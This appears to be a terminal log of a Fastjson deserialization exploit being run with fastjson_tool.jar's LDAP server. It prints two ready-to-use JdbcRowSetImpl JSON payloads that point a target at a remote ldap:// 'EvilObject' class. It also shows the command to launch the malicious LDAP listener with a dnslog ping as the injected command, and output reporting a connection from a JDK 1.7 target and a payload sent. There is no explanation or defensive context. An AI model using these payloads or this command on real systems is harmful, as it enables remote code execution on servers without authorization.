 [root@VM-0-12-centos ~]# java -cp fastjson_tool.jar fastjson.HLDAPServer2 121.5.40.91 8000 "ping -c 3 dfkfby.dnslog.cn"
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://121.5.40.91:8000/EvilObject","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceNam
e":"ldap://121.5.40.91:8000/EvilObject","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:8000
[*] Send LDAP reference result for EvilObject redirecting to http://121.5.40.91:8000/EvilObject.class
[*] Have connection from /218.5.81.12:53226 /EvilObject.class
[-] remote target jdk version: java/1.7.0_75, use payload version: jdk7
[-] send payload done
[-] waiting result...
[-] timeout and exit.